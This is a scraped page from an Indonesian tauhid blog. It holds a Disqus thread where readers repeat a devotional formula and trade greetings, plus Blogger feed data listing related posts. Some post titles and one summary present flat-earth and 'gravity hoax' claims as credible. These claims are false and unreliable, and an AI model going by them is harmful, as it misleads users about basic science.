        </div><div class="comment__content"><p>Ketahuilah sobat sarang, bahwa setiap kali kalimat : TUHAN TUBUHKU MAHASUCI NYAWAKU YAA BUDDUHUN dibaca, maka alam kebatinan itu tergencet. mereka para ahli kebatinan n kejawen pun merasakan ketidaknyamanan itu. bagi yang tahu ucapan ane ini, mereka mungkin tersenyum.<br><br>maka biasakanlah mendawankan *kalimat jadi yg multifungi itu* , senjata orang2 tauhid.<br><br>MUHAMMAD TUBUHKU, NUR NYAWAKU. <br>TUHAN TUBUHKU MAHASUCI NYAWAKU, YAA BUDDUHUN<br>DENGAN BUDDUHUN DI DAHI KU HANCUR LAH KALIAN LAKNATULLAH.<br><br>*genderang perang telah bertabuh, rapatkan barisan dengan hati yang mantap. tiada berpaling tiada ragu. kebatilan pasti hancur tiada daya.*</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">bandi vfx</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>salam rindu buat kang Mux &amp; Syeikh Siradj :19: &amp; sobat sarang semuanya, pengen suatu saat merapatkan barisan dirumahnya Abah , <br>TUHAN TUBUHKU; MAHASUCI NYAWAKU; YAA BUDDUHUN! :c: :c:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">yohansyah mahmud</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>alhamdulillah, Tuhan Tubuhku, maha suci nyawaku, ya budduhun.<br>syukron Abah dan kang Mux <br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">khirmaen thea</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>TUHAN TUBUHKU; MAHASUCI NYAWAKU; YAA BUDDUHUN!<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Djunaedi Miradz</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>embah admin tak mengaku mencuri.. jundullah akan berdatangan padanya buka al-fath:4 itulah dia......Ia sih yang namanya seorang kepala keluarga apa mau ngasih makan ke anak istrinya pake hasil dari mencuri? ingat embah ......kalau maksain juga dgn cara "begitu" nanti suka tidak suka mau tidak mau pasti suatu saat akan berakhir dgn kebinasaan....kasiahan sama semua pengikut embah,,, ibarat minum dari air septitank.....ia kang mux sy abis liat2 ke padepokanya si embah gemblung rupanya formula Abah dicuri ya!!! kok ga malu ya malah malu-maluin itu....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">deni repiansyah</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>TUHAN TUBUHKU; MAHASUCI NYAWAKU; YAA BUDDUHUN!<br><br>Salammualaikum Kang Mux, salam buat Abah Sekeluarga.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Arie Al Sumaterani</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>akkakakakkkk.. iya nih kang.. beneran ngantuk smlm jd gk sanggup nungguin... ekkekekekk</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">niran azza</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p> Doooor.....,, eh salah...salam alaikum smua...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Luar biasa, Bang Djunaedi.. Alhamdulillah.. iya Bang.. serbuuuuuu!!<br><a href="http://disq.us/url?url=http%3A%2F%2Flh4.googleusercontent.com%2F-FJ8IxaMdzDE%2FUYC13fzqN_I%2FAAAAAAAAKwE%2FhCTmoHY5gdw%2Fs160%2FDar-Der-Dor6.gif%3A3gshC7DNGZMnw21pMEEcfvLbMYk&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh4.googleusercontent.com/-FJ8IxaMdzDE/UYC13fzqN_I/AAAAAAAAKwE/hCTmoHY5gdw/s160/Dar-Der-Dor6.gif">http://lh4.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>insyaAllah..aamiiiin.. makasih Bro Hanny <a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-ACvMINZL0bU%2FULpjs5Un44I%2FAAAAAAAAHf8%2FOOqMVCUj2zk%2Fs88%2Fallah_bless.gif%3ApxD9MR0TbjNmEaP1i49n8wkzO3A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillaah.. Mas Bachrain :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, makasih Kang Bayu :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>wkwkwk ketawanya puas gitu, Mas Antox.. gede lagi emotnya :g: :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, sip, Mas Damar! :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>MasyaAllah subhanallah walhamdulillah... makasih atas share ini, Da... makin yakin aja kita :21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, BangBro..wkwkwk mimik wuesmosinya dahsyat.. makin sadis kalau tambah ketawa, Bang.. :}}<br><a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-dtaq_c6OXA4%2FUYC12uo6LAI%2FAAAAAAAAKv8%2FYzqLfgUM8U8%2Fs120%2FDar-Der-Dor4.gif%3A-9-Y5km-IHu9DjBGaBzuFGoF76o&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-dtaq_c6OXA4/UYC12uo6LAI/AAAAAAAAKv8/YzqLfgUM8U8/s120/Dar-Der-Dor4.gif">http://lh5.googleuserconten...</a><br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh5.googleusercontent.com%2F-ACvMINZL0bU%2FULpjs5Un44I%2FAAAAAAAAHf8%2FOOqMVCUj2zk%2Fs88%2Fallah_bless.gif%3ApxD9MR0TbjNmEaP1i49n8wkzO3A&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh5.googleusercontent.com/-ACvMINZL0bU/ULpjs5Un44I/AAAAAAAAHf8/OOqMVCUj2zk/s88/allah_bless.gif">http://lh5.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Wet! :8:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>well done, Brad..  <a href="http://disq.us/url?url=http%3A%2F%2Flh4.googleusercontent.com%2F-3TXdU677u7k%2FUYC14VvmS9I%2FAAAAAAAAKwU%2FZcf2GX63HBw%2Fs252%2FDar-Der-Dor7.gif%3APuxDiHaZL24V2G3PyAmF5AOaQR4&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh4.googleusercontent.com/-3TXdU677u7k/UYC14VvmS9I/AAAAAAAAKwU/Zcf2GX63HBw/s252/Dar-Der-Dor7.gif">http://lh4.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Sip, Mbak! <a href="http://disq.us/url?url=http%3A%2F%2Flh3.googleusercontent.com%2F-LtDlHZDCPn8%2FUYC13vLQPOI%2FAAAAAAAAKwI%2Fq1--cyawft0%2Fs275%2FDar-Der-Dor5.gif%3AD3X32bXNpoTUOIaeKcMu5dXmV2g&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh3.googleusercontent.com/-LtDlHZDCPn8/UYC13vLQPOI/AAAAAAAAKwI/q1--cyawft0/s275/Dar-Der-Dor5.gif">http://lh3.googleuserconten...</a></p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/Muxassin's%20Creed?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 2732
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Muxassin%27s+Creed?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/Muxassin%27s%20Creed"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Muxassin%27s+Creed\/-\/Muxassin%27s+Creed?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-1420626687481919450"},"published":{"$t":"2017-01-23T05:50:00.001+07:00"},"updated":{"$t":"2017-01-23T05:50:28.746+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meluruskan benang kusut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Muxassin's Creed"}],"title":{"type":"text","$t":"Kuntu Kanzan Makhfiyyan Bertajalli di Bumi Indonesia"},"summary":{"type":"text","$t":"\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1420626687481919450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/1420626687481919450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2017\/01\/Kuntu-Kanzan-Makhfiyyan-Bertajalli-di-Bumi-Indonesia.html","title":"Kuntu Kanzan Makhfiyyan Bertajalli di Bumi Indonesia"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjufc0DlKIccatDnoWlXd-3ixrRHcizHMdhi8S-StAiOVCvBupM-4TuFQDBwd3UwbuaBvn92osINp12lnivW9MYGcGY9_VtIQ7X6HenIs3oXkEHb8zcG0AF96fYnF3vCsMCRGiWA9fAKg\/s72-c\/kuntu-kanzan-Indonesia.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-2723433399038522586"},"published":{"$t":"2016-08-25T05:35:00.000+07:00"},"updated":{"$t":"2016-08-25T05:35:05.318+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Muxassin's Creed"}],"title":{"type":"text","$t":"Merindu-dendam akan Sebenar-benar Islam?"},"summary":{"type":"text","$t":"\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/2723433399038522586"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/2723433399038522586"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2016\/08\/merindu-dendam-akan-sebenar-benar-islam.html","title":"Merindu-dendam akan Sebenar-benar Islam?"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitoItlCePYjgr2ade9SHGVZ_TNy8BMwR7AsV9JeT_PyogPJZBZ6RlmnukoXQ0CkXTh6fpgDuj8sHN6i9KTUsUDh6N7YfrUfDFkWMEzHbi8Zrer_yOt26T1kj5igdBIvSgqaGXvsJ23ZA\/s72-c\/Merindu-sebenar-Islam.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-7802173953852749614"},"published":{"$t":"2016-08-23T02:19:00.003+07:00"},"updated":{"$t":"2016-08-23T03:22:19.683+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Muxassin's Creed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"to The New World Order"}],"title":{"type":"text","$t":"Amazon-Nil Menampar Hoax Gravitasi"},"summary":{"type":"text","$t":"\n\n\nAmat terkait sebelum ini:\nWawasan yang Wajib Diketahui Muslim Akhir Zaman\nBumi Bulat, Lonjong, dan Datar dalam Konstelasi Nahi Munkar\nTesla, Nur Muhammad, dan Penelurusan Bentuk Bumi dalam Quran\n\ngelap-gelapan\n\n\n\n\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7802173953852749614"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/7802173953852749614"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2016\/08\/amazon-nil-menampar-hoax-gravitasi.html","title":"Amazon-Nil Menampar Hoax Gravitasi"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd5fgh0oikvMAxGw0SaGbaQ3pAYkltE99RKDGUgplPR3cGQzgL9N-hdXuXjZGdE92EtW3oXB1dqtfcQv-jPoUdOSmjebCOkkG5UKU0DA08wBrjhYhzInvTxF-mMDzuO-NEZvkkM1AdsQ\/s72-c\/Amazon-Nil-Menampar-Hoax-Gravitasi-Pusaka.Madinah.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-787875462804682381"},"published":{"$t":"2016-07-28T14:28:00.000+07:00"},"updated":{"$t":"2016-07-28T14:28:44.750+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Muxassin's Creed"}],"title":{"type":"text","$t":"Tenaga Dalam dalam Pandangan Tauhid Hakiki"},"summary":{"type":"text","$t":"\n\n\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/787875462804682381"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/787875462804682381"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2016\/07\/tenaga-dalam-dalam-pandangan-tauhid.html","title":"Tenaga Dalam dalam Pandangan Tauhid Hakiki"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFw5CFZkUngMXdSD5UTJvcBTY9QbSJdnyacPHElHMtaJ2hLr59WyHdhyphenhyphen5D5eLx-0h6gtI6sVN9hgRmehL8WnF7_Tv2KSoRTCICrWFIhYdg4NZVS3CatmIw3px8-UdmjZFKF3JR1FS3NA\/s72-c\/Kamehameha.GIF","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-4160416870552182542"},"published":{"$t":"2016-07-27T02:11:00.001+07:00"},"updated":{"$t":"2016-07-27T02:11:08.623+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Muxassin's Creed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"to The New World Order"}],"title":{"type":"text","$t":"Tesla, Nur Muhammad, dan Penelurusan Bentuk Bumi dalam Quran"},"summary":{"type":"text","$t":"\ngelap-gelapan\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4160416870552182542"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/4160416870552182542"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2016\/07\/Tesla-Nur-Muhammad-dan-penelurusan-bentuk-bumi-dalam-Quran.html","title":"Tesla, Nur Muhammad, dan Penelurusan Bentuk Bumi dalam Quran"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAifbQKsErVymSXhzIi_d6lznrE1aPJqjjh2ToJwL16LAhDaT3n7rXcTpeVLbZirQArNt0xpHp6K3ZQndy6W1PCU37a8kduJm_GMcORQgzT6ufRbmklB8WbeEmKVk2h0fSnJ1oIAPKnw\/s72-c\/wet-spinning-earth.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-63250179727711437.post-6015746379760354625"},"published":{"$t":"2016-07-23T22:25:00.000+07:00"},"updated":{"$t":"2016-09-19T08:22:59.557+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Muxassin's Creed"}],"title":{"type":"text","$t":"Bumi Bulat, Lonjong, dan Datar dalam Konstelasi Nahi Munkar"},"summary":{"type":"text","$t":"\n\n\n\n\n\nBahasan di sini akan jelas apabila Anda sudah selesai menonton lengkap video kajian tentang Bumi Datar yang ada di sini. Ada juga dua bantahannya di sini dan di sini, tetapi menurut saya bantahan-bantahan yang ada di kedua tautan tersebut masih terpatahkan oleh temuan-temuan flatearther di youtube dan terutama bahwa para pembantah itu pun sama sekali tidak memberikan bukti bahwa bumi itu "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6015746379760354625"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/6015746379760354625"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/2016\/07\/bumi-bulat-lonjong-dan-datar-dalam-konstelasi-nahi-munkar.html","title":"Bumi Bulat, Lonjong, dan Datar dalam Konstelasi Nahi Munkar"}],"author":[{"name":{"$t":"Pusaka Madinah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07542969305161339586"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVJOVZtWIl-GH1Uop93LlLzeUOkeKhtsb1sUcbHJ0fFjqsQoKA_03A9f5ujykDUlwt0ypTU3lKtfgXKQpsme1_8ZFwkEckWFYXTqGv1m_lA_mDUWF2hNq_P5je5NRerro39xoZVoGpLA\/s72-c\/earth-3-640.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/Tauhid%20Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3964
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Madya?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/Tauhid%20Madya"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Madya\/-\/Tauhid+Madya?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka 